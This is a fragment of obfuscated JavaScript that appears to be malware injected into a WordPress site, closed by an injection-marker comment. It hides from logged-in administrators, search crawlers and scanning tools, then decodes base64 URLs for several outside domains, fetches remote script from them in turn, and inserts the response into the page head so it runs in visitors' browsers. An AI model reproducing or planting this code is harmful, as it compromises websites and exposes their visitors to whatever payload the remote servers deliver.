_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
